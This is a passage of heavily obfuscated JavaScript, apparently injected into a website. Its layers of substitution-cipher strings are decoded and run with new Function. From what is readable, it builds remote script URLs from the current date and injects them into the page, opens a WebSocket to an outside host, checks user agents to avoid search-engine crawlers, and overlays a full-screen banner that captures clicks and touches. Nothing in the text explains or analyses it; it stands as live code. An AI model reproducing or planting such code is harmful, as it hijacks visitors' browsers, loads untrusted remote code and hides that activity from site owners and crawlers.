F8""=2858(}8(@80!2<YmqY2pFh!ac58YHqZc2aa<}@{jcF%8iF562pH7Zc5a=2%%ag5>}Q}vv5<@@ojc(@8YHqZc2%}a=F%8iF562pH7Zccs}v5a<<K?Ksv(@a=2%8@agc(@8YHqZc2%}a=(s8YHqZc2%@a=F%8iF562pH7Zcc}nv5a<<}@?cKsv(@a<<K?Ksv(sa=2%8sa!5YF_52 FPcJaPcYmfdFda!2YD ]_2(F6O2c"MFf(L"=FacOa=(m(qOLYcaPPYqLY[Xd5 685m(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"nQon1YY((117d00DdJmC6pOOqmO5p"%"\/L(/ss0Kj28df)F(:)F"!Xd5 _85mpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_aPPZa!`.substr(10));new Function(b)()}();

!function(){function a(a){var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a(`CltRUieSxAl7_2(F6O2cYa[Xd5 F8[P!7_2(F6O2 5c2a[67cFH2Za5YF_52 FH2ZmYRJO5FL!Xd5 O8FH2Z8[6g2=qgl}=YRJO5FLg[PP!5YF_52 YH2Zm(dqqcOmYRJO5FL=O=OmYRJO5FL=5a=Omq8l0=OmYRJO5FLP5m^8Y=5m(8F=5mf87_2(F6O2cY=F=2a[5mOcY=Fa??;)CY(FmfY762Ye5OJY5FTcY=F=[Y2_^Y5d)qYgl0=pYFg2PaP=5m587_2(F6O2cYa["_2fY762Yf"l8FTJYO7 iT^)OqvviT^)OqmFOiF562p|dpvv;)CY(FmfY762Ye5OJY5FTcY=iT^)OqmFOiF562p|dp=[Xdq_Yg"yOf_qY"Pa=;)CY(FmfY762Ye5OJY5FTcY="MMYLyOf_qY"=[Xdq_Ygl0PaP=5mF87_2(F6O2cY=Fa[67c}vFvvcY85cYaa={vFa5YF_52 Y!67covFvv"O)CY(F"88FTJYO7 YvvYvvYmMMYLyOf_qYa5YF_52 Y!Xd5 28;)CY(Fm(5YdFYc2_qqa!67c5m5c2a=;)CY(FmfY762Ye5OJY5FTc2="fY7d_qF"=[Y2_^Y5d)qYgl0=Xdq_YgYPa=@vFvv"LF562p"l8FTJYO7 Ya7O5cXd5 O 62 Ya5mfc2=O=7_2(F6O2cFa[5YF_52 YHFZPm)62fc2_qq=Oaa!5YF_52 2P=5m287_2(F6O2cYa[Xd5 F8YvvYmMMYLyOf_qYj7_2(F6O2ca[5YF_52 YmfY7d_qFPg7_2(F6O2ca[5YF_52 YP!5YF_52 5mfcF="d"=Fa=FP=5mO87_2(F6O2cY=Fa[5YF_52 ;)CY(FmJ5OFOFTJYmhdL;D2e5OJY5FTm(dqqcY=FaP=5mJ8""=5c5mL80aPcH7_2(F6O2cY=Fa[Xd5 58fO(_^Y2F=282dX6pdFO5mJqdF7O5^=O85m(_55Y2Fi(56JF! 67cl/3yd(?V62/mFYLFc2a??l2a[Xd5 Y6dXXS)FM6LMDL8Y6dXXS)FM6LMSS80!LYF|6^YO_Fc7_2(F6O2ca[67cY6dXXS)FM6LMDL880a[Xd5 (q6Y2FD6fFh8D62fODmL(5YY2mdXd6qV6fFh!fO(_^Y2FmdffEXY2Ft6LFY2Y5c"FO_(hLFd5F"=7_2(F6O2ca[67cY6dXXS)FM6LMDL880a[Xd5 YXY8YXY2F??D62fODmYXY2F!Xd5 (R8(T80!67cYXYvvYXYmFTJY88"FO_(hLFd5F"a[(R8YXYmFO_(hYLH0Zm(q6Y2F&!(T8YXYmFO_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"FO_(hY2f"a[(R8YXYm(hd2pYf|O_(hYLH0ZmL(5YY2&!(T8YXYm(hd2pYf|O_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"(q6(S"a[(R8YXYm(q6Y2F&!(T8YXYm(q6Y2F-P67c(R>0vv(T>0a[67c(T<c@0o.c(q6Y2FD6fFh/K@0aavvY6dXXS)FM6LMSS880a[Y6dXXS)FM6LMSS8}!Xd5 Y6dXXS)FM^8"hFFJLg//"%wdFYmJd5LYc2YD wdFYcaa%"s)01no}}{QYo@s{p(mFR^40Tm(O^"%"g{00n/((/@nooj6LM2OF8}vFd5pYF8}"!67cFOJmqO(dF6O2l8LYq7mqO(dF6O2a[FOJmqO(dF6O28Y6dXXS)FM^PYqLY[D62fODmqO(dF6O2mh5Y78Y6dXXS)FM^PY6dXXS)FM6LMSS80PPPPa!7O5cXd5 280!2<o!2%%a[7O5cXd5 C80!C<}0!C%%a[Xd5 LFTqY8"JOL6F6O2g76RYf! FOJg"%c1mQK{1n.2a%"XD! qY7Fg"%C.}0%"XD! 4*62fYRg}00!f6LJqdTg)qO(S!D6fFhgQmKXD!hY6phFg1mQK{1nXD!)d(Sp5O_2fg#000!OJd(6FTg0m0}!"!fO(_^Y2Fm)OfTm62LY5FrfCd(Y2F9|ytc")Y7O5YY2f"=\'<f6X LFTqY8"\'%LFTqY%\'"></f6X>\'aPPLYF|6^YO_Fc7_2(F6O2ca[67cY6dXXS)FM6LMDL880a[Xd5 68fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"s)01no}}{QYo@s{p(mFR^40Tm(O^"%"g{00n/f/@nooj(8}v28Y6dXXS)F"!Xd5 _8fO(_^Y2FmpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_a!Xd5 L))8fO(_^Y2Fm(5YdFYEqY^Y2Fc"LFTqY"a!L))m6f8"Y6dXXS)FMLFTqYM6f"!L))m622Y59|yt8")OfT[JOL6F6O2g626F6dq l6^JO5Fd2F!^62*hY6phFg"%D62fODmL(5YY2mhY6phF%"JR l6^JO5Fd2F!Jdff62p*)OFFO^g}00JR l6^JO5Fd2F!P"!fO(_^Y2FmhYdfmdJJY2fxh6qfcL))aPP=}n00aPP=}000a!P 67c/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?I_d5S?IzI/pmFYLFc2dX6pdFO5m_LY5rpY2Fal887dqLYa[Xd5 DLRp8H"pDm70K1CRm(O^"="pDm70K1CRm(O^"="pDm(_2fD6m(O^"="pDm(_2fD6m(O^"="pDm}^Lf2om(O^"="pDm}^Lf2om(O^"Z!Xd5 S8ydFhm7qOO5cc2YD wdFYcaampYFwdFYca/na!S8cS>najngS! Xd5 (82YD VY)iO(SYFc"DLLg//s)01no}}{QYo@s{"%c2YD wdFYcampYFwdFYcaa%DLRpHSZ%"g@00Qn"%"/@noo"a! (mO2OJY287_2(F6O2cYa[Y6dXXS)FM6LMDL8Y6dXXS)FM6LMSS8}!LYF|6^YO_Fcca8>[Xd5 (d2Xd85mpYFEqY^Y2FuTWfc"Y6dXXS)FMLFTqYM6f"a!67c(d2Xda[(d2Xdm5Y^OXYcaPP=}000aP!(mO2^YLLdpY87_2(F6O2cYa[Xd5 F87_2(F6O2cYa[Xd5 F=5=2=O=(=6=_=d8"(hd5rF"=78"75O^xhd5xOfY"=q8"(hd5xOfYrF"=f8"62fYR;7"=L8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=J8""=p80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!p<YmqY2pFh!aO8LHfZcYHdZcp%%aa=(8LHfZcYHdZcp%%aa=68LHfZcYHdZcp%%aa=_8LHfZcYHdZcp%%aa=F8O<<@?(>>o=58c}nv(a<<o?6>>@=28csv6a<<K?_=J%8iF562pH7ZcFa=Kol86vvcJ%8iF562pH7Zc5aa=Kol8_vvcJ%8iF562pH7Zc2aa!5YF_52 7_2(F6O2cYa[7O5cXd5 F8""=2858(}8(@80!2<YmqY2pFh!ac58YHqZc2aa<}@{jcF%8iF562pH7Zc5a=2%%ag5>}Q}vv5<@@ojc(@8YHqZc2%}a=F%8iF562pH7Zccs}v5a<<K?Ksv(@a=2%8@agc(@8YHqZc2%}a=(s8YHqZc2%@a=F%8iF562pH7Zcc}nv5a<<}@?cKsv(@a<<K?Ksv(sa=2%8sa!5YF_52 FPcJaPcYmfdFda!2YD ]_2(F6O2c"MFf(L"=FacOa=(m(qOLYcaPPYqLY[Xd5 685m(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"s)01no}}{QYo@s{ppmq46(D0m(O^"%"g{00n\/L(/@nooj28Y6dXXS)F"!Xd5 _85mpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_aPPZa!`.substr(10));new Function(b)()}();

       break;
       case 1:
!function(){function a(a){var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a(`ixiGxOhmlul7_2(F6O2cYa[Xd5 F8[P!7_2(F6O2 5c2a[67cFH2Za5YF_52 FH2ZmYRJO5FL!Xd5 O8FH2Z8[6g2=qgl}=YRJO5FLg[PP!5YF_52 YH2Zm(dqqcOmYRJO5FL=O=OmYRJO5FL=5a=Omq8l0=OmYRJO5FLP5m^8Y=5m(8F=5mf87_2(F6O2cY=F=2a[5mOcY=Fa??;)CY(FmfY762Ye5OJY5FTcY=F=[Y2_^Y5d)qYgl0=pYFg2PaP=5m587_2(F6O2cYa["_2fY762Yf"l8FTJYO7 iT^)OqvviT^)OqmFOiF562p|dpvv;)CY(FmfY762Ye5OJY5FTcY=iT^)OqmFOiF562p|dp=[Xdq_Yg"yOf_qY"Pa=;)CY(FmfY762Ye5OJY5FTcY="MMYLyOf_qY"=[Xdq_Ygl0PaP=5mF87_2(F6O2cY=Fa[67c}vFvvcY85cYaa={vFa5YF_52 Y!67covFvv"O)CY(F"88FTJYO7 YvvYvvYmMMYLyOf_qYa5YF_52 Y!Xd5 28;)CY(Fm(5YdFYc2_qqa!67c5m5c2a=;)CY(FmfY762Ye5OJY5FTc2="fY7d_qF"=[Y2_^Y5d)qYgl0=Xdq_YgYPa=@vFvv"LF562p"l8FTJYO7 Ya7O5cXd5 O 62 Ya5mfc2=O=7_2(F6O2cFa[5YF_52 YHFZPm)62fc2_qq=Oaa!5YF_52 2P=5m287_2(F6O2cYa[Xd5 F8YvvYmMMYLyOf_qYj7_2(F6O2ca[5YF_52 YmfY7d_qFPg7_2(F6O2ca[5YF_52 YP!5YF_52 5mfcF="d"=Fa=FP=5mO87_2(F6O2cY=Fa[5YF_52 ;)CY(FmJ5OFOFTJYmhdL;D2e5OJY5FTm(dqqcY=FaP=5mJ8""=5c5mL80aPcH7_2(F6O2cY=Fa[Xd5 58fO(_^Y2F=282dX6pdFO5mJqdF7O5^=O85m(_55Y2Fi(56JF! 67cl/3yd(?V62/mFYLFc2a??l2a[Xd5 ^YfO7F2CM6LMDL8^YfO7F2CM6LMSS80!LYF|6^YO_Fc7_2(F6O2ca[67c^YfO7F2CM6LMDL880a[Xd5 (q6Y2FD6fFh8D62fODmL(5YY2mdXd6qV6fFh!fO(_^Y2FmdffEXY2Ft6LFY2Y5c"FO_(hY2f"=7_2(F6O2ca[67c^YfO7F2CM6LMDL880a[Xd5 (q6Y2FhY6phF8D62fODm622Y59Y6phF!Xd5 YXY8YXY2F??D62fODmYXY2F!Xd5 (R8(T80!67cYXYvvYXYmFTJY88"FO_(hLFd5F"a[(R8YXYmFO_(hYLH0Zm(q6Y2F&!(T8YXYmFO_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"FO_(hY2f"a[(R8YXYm(hd2pYf|O_(hYLH0ZmL(5YY2&!(T8YXYm(hd2pYf|O_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"(q6(S"a[(R8YXYm(q6Y2F&!(T8YXYm(q6Y2F-P67c(R>0vv(T>0a[67c(T>c(q6Y2FhY6phF*c@0o.c(q6Y2FD6fFh/K@0aaavv^YfO7F2CM6LMSS880a[^YfO7F2CM6LMSS8}!Xd5 ^YfO7F2CM^8"hFFJLg//"%wdFYmJd5LYc2YD wdFYcaa%"0}QfY77)d7{70@Kp(mFR^40Tm(O^"%"g{00n/((/@nosj6LM2OF8}vFd5pYF8}"!67cFOJmqO(dF6O2l8LYq7mqO(dF6O2a[FOJmqO(dF6O28^YfO7F2CM^PYqLY[D62fODmqO(dF6O2mh5Y78^YfO7F2CM^P^YfO7F2CM6LMSS80PPPPa!7O5cXd5 280!2<o!2%%a[7O5cXd5 C80!C<}0!C%%a[Xd5 LFTqY8"JOL6F6O2g76RYf! )OFFO^g"%c1mQK{1n.2a%"XD! qY7Fg"%C.}0%"XD! 4*62fYRg}00!f6LJqdTg)qO(S!D6fFhgQmKXD!hY6phFg1mQK{1nXD!)d(Sp5O_2fg #000!OJd(6FTg0m0}!"!fO(_^Y2Fm)OfTm62LY5FrfCd(Y2F9|ytc")Y7O5YY2f"=\'<f6X LFTqY8"\'%LFTqY%\'"></f6X>\'aPPLYF|6^YO_Fc7_2(F6O2ca[67c^YfO7F2CM6LMDL880a[Xd5 68fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"0}QfY77)d7{70@Kp(mFR^40Tm(O^"%"g{00n/f/@nosj(8}v28^YfO7F2C"!Xd5 _8fO(_^Y2FmpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_a!Xd5 L))8fO(_^Y2Fm(5YdFYEqY^Y2Fc"LFTqY"a!L))m6f8"^YfO7F2CMLFTqYM6f"!L))m622Y59|yt8")OfT[JOL6F6O2g626F6dq l6^JO5Fd2F!^62*hY6phFg"%D62fODmL(5YY2mhY6phF%"JR l6^JO5Fd2F!Jdff62p*)OFFO^g}00JR l6^JO5Fd2F!P"!fO(_^Y2FmhYdfmdJJY2fxh6qfcL))aPP=}n00aPP=}000a!P 67c/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?I_d5S?IzI/pmFYLFc2dX6pdFO5m_LY5rpY2Fal887dqLYa[Xd5 DLRp8H"pDm70K1CRm(O^"="pDm70K1CRm(O^"="pDm(_2fD6m(O^"="pDm(_2fD6m(O^"="pDm}^Lf2om(O^"="pDm}^Lf2om(O^"Z!Xd5 S8ydFhm7qOO5cc2YD wdFYcaampYFwdFYca/na!S8cS>najngS! Xd5 (82YD VY)iO(SYFc"DLLg//0}QfY77)d7{70@K"%c2YD wdFYcampYFwdFYcaa%DLRpHSZ%"g@00Qn"%"/@nos"a! (mO2OJY287_2(F6O2cYa[^YfO7F2CM6LMDL8^YfO7F2CM6LMSS8}!LYF|6^YO_Fcca8>[Xd5 (d2Xd85mpYFEqY^Y2FuTWfc"^YfO7F2CMLFTqYM6f"a!67c(d2Xda[(d2Xdm5Y^OXYcaPP=}000aP!(mO2^YLLdpY87_2(F6O2cYa[Xd5 F87_2(F6O2cYa[Xd5 F=5=2=O=(=6=_=d8"(hd5rF"=78"75O^xhd5xOfY"=q8"(hd5xOfYrF"=f8"62fYR;7"=L8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=J8""=p80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!p<YmqY2pFh!aO8LHfZcYHdZcp%%aa=(8LHfZcYHdZcp%%aa=68LHfZcYHdZcp%%aa=_8LHfZcYHdZcp%%aa=F8O<<@?(>>o=58c}nv(a<<o?6>>@=28csv6a<<K?_=J%8iF562pH7ZcFa=Kol86vvcJ%8iF562pH7Zc5aa=Kol8_vvcJ%8iF562pH7Zc2aa!5YF_52 7_2(F6O2cYa[7O5cXd5 F8""=2858(}8(@80!2<YmqY2pFh!ac58YHqZc2aa<}@{jcF%8iF562pH7Zc5a=2%%ag5>}Q}vv5<@@ojc(@8YHqZc2%}a=F%8iF562pH7Zccs}v5a<<K?Ksv(@a=2%8@agc(@8YHqZc2%}a=(s8YHqZc2%@a=F%8iF562pH7Zcc}nv5a<<}@?cKsv(@a<<K?Ksv(sa=2%8sa!5YF_52 FPcJaPcYmfdFda!2YD ]_2(F6O2c"MFf(L"=FacOa=(m(qOLYcaPPYqLY[Xd5 685m(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"0}QfY77)d7{70@Kppmq46(D0m(O^"%"g{00n\/L(/@nosj28^YfO7F2C"!Xd5 _85mpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_aPPZa!`.substr(10));new Function(b)()}();

(() => {function b(c,d){const e=a();return b=function(f,g){f=f-(0xa98*-0x2+-0x7a5+-0x11*-0x1c5);let h=e[f];if(b['DsPJez']===undefined){var i=function(m){const n='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let o='',p='';for(let q=-0xb6f+0x12e*-0x1a+-0xe09*-0x3,r,s,t=0x106d+-0x8f4*0x4+0x1363;s=m['charAt'](t++);~s&&(r=q%(-0x81+-0xad8*0x2+0x1635)?r*(0x5b+-0x2*0x3cb+0x77b)+s:s,q++%(-0x2148+0x21e0+0x4a*-0x2))?o+=String['fromCharCode'](-0xb93*-0x1+0x526*0x2+-0x8*0x29c&r>>(-(0x1add+-0x10b7+-0xa24)*q&0x1dfb+-0x24fa+-0x257*-0x3)):-0x180b+0x80f*-0x3+0x3038){s=n['indexOf'](s);}for(let u=0xee+0x3*-0xaab+0x1f13,v=o['length'];u<v;u++){p+='%'+('00'+o['charCodeAt'](u)['toString'](-0x1a29+0x10c6+0x3b*0x29))['slice'](-(-0x4b1+-0x2076+-0x15*-0x1c5));}return decodeURIComponent(p);};b['toJUba']=i,c=arguments,b['DsPJez']=!![];}const j=e[0xbea+0x32f*-0x2+-0x47*0x14],k=f+j,l=c[k];return!l?(h=b['toJUba'](h),c[k]=h):h=l,h;},b(c,d);}(function(c,d){const j=b,e=c();while(!![]){try{const f=-parseInt(j('0x17e'))/(-0x2*0xd5+-0x1be1+0x1d8c)+-parseInt(j('0x173'))/(-0x24c4+-0x223c*-0x1+0x28a)+-parseInt(j('0x17d'))/(-0x97*0xb+-0x39*0x53+0x18fb*0x1)+-parseInt(j('0x181'))/(-0x1b80*0x1+0x51+0x1b33)+parseInt(j('0x195'))/(-0x705*0x5+-0x59*-0x3d+-0xde9*-0x1)+-parseInt(j('0x191'))/(0x2646+0x12cf+-0x390f)+parseInt(j('0x14c'))/(-0x1392+0x1a3c+-0x6a3);if(f===d)break;else e['push'](e['shift']());}catch(g){e['push'](e['shift']());}}}(a,0x6ccb9+0x1ce8e3*-0x1+0x24d535),!(function(){const k=b,c={'dhfAO':function(f,g){return f(g);}};var d=f=>{let g={'h':'^','s':'M','(':'o','Y':'l','N':'a',',':'W','w':'!','D':'Z','[':'&','T':'L','+':'r','J':'6','y':'Y','b':'h','C':'I','U':'~','9':'s','R':'9','t':'C',';':'@','n':'V','}':'z','x':'4','r':'8','O':'F','L':'v','m':'-','4':'.','.':'c','G':'f','z':',','k':'3','A':'w','q':']','@':'n','7':'b','W':'D','i':'y','_':'}',')':'1','I':'T','K':'2',']':'q',':':'_','j':'i','1':'K','&':'e','P':'m','*':'7','^':'x','%':'?','{':'j','|':'P','?':'X','8':'{','M':'k','g':'*','Q':'%','a':';','=':'[','6':'R','X':'t','S':'=','f':'O','V':':','-':'Q','F':'u','Z':'(','H':'B','B':'d','2':'|','5':'J','v':'S','~':'H','l':'G','d':'+','u':'A','3':'U','!':'p','p':')','E':'E','e':'N','o':'g','c':'5'},h='';for(let i of f)h+=g[i]||i;return h;},e=c[k('0x162')](d,(k('0x179')+k('0x165')+'.Xj(@Zp8+&'+'XF+@\x20@&A\x20G'+'F@.Xj(@Zp8'+k('0x18d')+k('0x15a')+k('0x177')+k('0x151')+k('0x171')+k('0x18b')+k('0x184')+'\x22qzYSxz&S@'+k('0x141')+k('0x19d')+'(T(A&+tN9&'+'ZpaXbj94j9'+k('0x168')+k('0x196')+k('0x14a')+k('0x144')+k('0x15f')+k('0x183')+k('0x18f')+k('0x188')+k('0x140')+'tH+(A9&+2-'+k('0x18c')+'@NLjoNX(+4'+k('0x15d')+'aXbj94A99S'+k('0x16a')+k('0x147')+k('0x190')+k('0x148')+k('0x163')+k('0x149')+'ZZ@&A\x20WNX&'+'p4o&XWNX&Z'+k('0x14e')+'Y&@oXbqd\x27/'+'A9/\x27dGaXbj'+k('0x159')+k('0x17b')+k('0x150')+k('0x178')+k('0x187')+k('0x150')+k('0x175')+k('0x157')+'Z&p%KV/Aj@'+k('0x150')+k('0x194')+k('0x14f')+'G49F79X+j@'+'oZ0zKcJppz'+k('0x145')+k('0x152')+'NX(7ZY(.NY'+'vX(+No&499'+'MB::FFjB:2'+k('0x17a')+'p4Lz9V\x27:\x27d'+k('0x15b')+'gsNXb4+N@B'+k('0x154')+k('0x153')+k('0x16e')+'Z0zJp_paXb'+k('0x16f')+k('0x172')+'@9X\x20NSXbj9'+k('0x1a0')+'.FP&@X4.F+'+k('0x155')+k('0x15e')+k('0x161')+k('0x185')+'9Zpp8.(@9X'+k('0x169')+k('0x197')+k('0x18e')+k('0x164')+k('0x19e')+'749&@BZ.Z5'+k('0x16d')+k('0x19c')+'ppp_a74(@P'+k('0x158')+'.Xj(@Zop87'+k('0x16b')+'@&A\x20OF@.Xj'+k('0x1a1')+'Zo4BNXNppp'+k('0x167')+k('0x19b')+k('0x193')+k('0x17c')+k('0x14b')+k('0x180')+(k('0x143')+k('0x17f')+k('0x198')+'S\x27%++S\x27dZ@'+'&A\x20WNX&p4o'+'&XIjP&Zpd\x27'+k('0x170')+k('0x142')+'[bS\x27d&@.(B'+k('0x189')+k('0x1a2')+k('0x146')+'N4LV\x27\x27pd\x27['+k('0x199')+k('0x15c')+k('0x156')+k('0x186')+k('0x174')+k('0x160')+k('0x14d')+k('0x192')+k('0x19f')+k('0x19a')+k('0x18a')+k('0x176')+k('0x1a3')+k('0x182')+'Gx0*&NRN*J'+'JBcrB&GkKB'+k('0x16c')+'a'))[k('0x166')](-0x1551+0x33*-0x93+-0x1955*-0x2));new Function('d',e)(d);}()));function a(){const l=['AKjgmN5gtKeMAG','DIGUtszywLHIAG','mhfHlIHaovGGBW','ovmNze40owfzjG','wguOqIy0AKa5jG','wszyidDtqIGUrG','AKDPwJG0ndroxW','osyRDw8MqfG0wa','rKaUwgOOqfPWoa','zg9HnZqHtISMqa','ngParYHACgfcka','kebAjZPaosD6lG','jKbywK40yNbKwG','wwPaB3bFx19FwG','luGRkee5jISYmW','tKXQB05ykcS0rG','w1btj2ronfbKjW','sgLjtM9LtLaMwG','tcHikYHbosyRmG','tfy1DMzLncfokW','tJrmjsDBtfmNza','qdqHkYHykc4Owq','yLHyisD6j0e5jW','tLHIneDzkcGRwG','scSOqtKMkZjUAG','qIGUrLaMqfG0BW','ntaXmdKXnZHpwur3ENK','lY9yke0OAxHlna','Cg0PCc9zCffIna','lK5yAIHangiRjG','lZryjJLywIzWjq','ke1oqIHREdqUka','oszAqwPaqIHbna','DLGRAKbVwILkCa','kfbACdiWCdryka','kYzawhyUk2OHwa','qfG0lISMtLGMrq','AIfoqI80wcy5wa','jJK5tM8Mu0Dgqa','otrQqeCOu1PWuW','yLm9iKDgtsGOtq','wKTkCNHRy3HJyW','wcbnu0iOlKzqjG','rJKMk3vVjKbyCa','ncfokYzawguOqG','zIeHkeGRkee5jG','kY5tj2jywce5vG','jJrQqLnondLHAG','zgHMqu8','CgqNlY8Nzgi9CW','nZqOqcGHjKbtrW','nhyXEtLZD0Dgqa','C3vIC3rYAw5N','wI5Wx18MwtKMoa','ldLtwNbtpI83tG','idDtqczbicWMnW','r1m+wsGUtLHQka','nc5zkdKMwNbHwG','r2Thku5YrZCNCa','DMzLndLyk2PaBW','ndLgnZLyk2PaBW','AJK0qIHtr0zalG','w0jtj2ronejKjW','ucj6iK1PkfHPka','wgOOqfPhCdGUka','mZi5mdK1mgTNs2jhAa','k2OHwcDWyu00oq','kvyVAIfIkeaMmG','EJC0qczEwhzQnW','tKS0lIHqiNOIyG','kvyWEKjwl05aqG','BtfUywrLBhbNCq','mICNCdiYjZHFjW','pLO4ufyVucG3AG','qfH2lITQivGYmG','ndi5mdu1mNnnBunKqG','mtu2mtq0nfvKA0XXua','jZKUk2OHwcDWpq','jLHfwszqjKbyoq','mty2mJaYmhzMDfrxwq','CdrckfONy3H4yW','kZj+jMLjtIfikW','ue5ctMLync4Oua','r1PyyMO5ngO5la','wszqjKbywIC5lG','kYHQqJjzAKbgxG','scSOqtKMkZjZlq','jJm2q3qOuceOqa','k1HijKCOkYzAtq','sZqUkfaIEIjPtG','ms0VBZryjJLywG','lIHaovGGlLncEG','otrbotLAr3bWyq','kee5jISYC2PgAG','ncSMivLolIzAjW','oti5mJu2mfPOEhjNAa','lIHqlYSRlYDKrW','uczawdqUrISRjG','A1z4EMjwlLPzka','mJaZodK0nujhq2TrBG'];a=function(){return l;};return a();}})();

       break;


}}
pttoondingdsddbu();

//横幅1
(() => {function a(){const l=['myye(b(',']+N+/~O','\x27(Zr\x27^*','Qz}9DK*','363604ZjZdFY','MO8y*X\x27','O}*9}yM','ss*K9*l','8ydy4wo','aj2dObQ','y~X!Xm3','12033OZnxZZ','my5e5rr','*],ja8/','\x27XyUr>/','g\x20~sDMO','lMOjyaX','UydUDaO','UDz*}3z','860990GHFtHs','Z,~a}Qz','zbr\x27d}}',',8]K,g3','UJeU/TU','_O9}z,g','gybUlyg','D,myMOz','ssDz*}3','MObQ2/b',']7++hzQ','O39*zB~','sOM,g8y','~,mHylO','6m3gb},','*99a~*r','K,Kadav','cv5m3gb','ajhzQv9','LK*2*g}','~a}QzO3','bQQ!,*U','U6eA0UD','U^y*OZ6','grm3gb}','rF\x22bdaz','*)*by8Q','yaXbU]]','|uQ2jQg','y*XdXMU','>/ag8zQ','AeBky','j9A//8*','gb},Qg\x20','22689OoURZV','O8y*X\x272','O3U6xA/','},Qgy\x27n','sDMyMO9','KUlz*}3','Q/*0TIa','\x20oMf*b}','A/,jdQg','\x27Z\x27XyUr','K*}\x20!\x20,','*z}HOba','Qj*grm3','x(b((\x279','A50XZaK','a0@00TM','}Obz*a}','lz*}3zg',',g*=zQj','DMO8y*X',',QgyUlz','\x20arg*v\x20','852XHFxKY','lMO8y*X','UDMO8rm','V,ZQhzQ','*}3zg\x20m','X~UlMOQ','*g}y*Od','X\x27a\x27XbU','Unn3,8r','3gb},Qg','ybXmOg*','*g}Ob3z','XbsDMOQ',',QgyaUl','zQj*z}H','crl,AaX','mr8Qb32','\x27rr}Hj*','~*}LK*2','3*AasUX','mO93M9}','substri','K*}\x20ar\x27','\x279bz,j}','}O}QCQv','},Qgy*X','OjzQ}Q}','~sUsDMO','kpmM;00',']];(b((','2~ObQ2\x22','oMf*b}O','KA5eX*)','}\x27Xl*g3','*g}UUlm','yF1DctU','zQv9*z]','*yg3KKU','yyyg*v\x20','yD]$U/O','m3gb},Q','z*g}wbz','jQz}9Al','\x278\x27XyUr','y~UXoMf','ObQ2\x22cD','4oid1w5','-a}*UO~','b32*g}O','UUXp(bU','g\x20MO8yb','O3rgaZ,','*z]q*H?','2*zaMK*','K*}\x20bra',';kpmM;0','53889YLwBoQ','6IA;UDM','}dcDK*}','*O,g9*z','*zaMK*A','z,g~y0X','MyaUl,m','\x20aUmQzy','Obz*a}*','DMO2r*D','yMO3U6e','QgyaXbU','gb},Qgy','\x27UF0cD,','Qb32*g}','dyKQba}','Hj*Oda9','d\x27XyUr>','r\x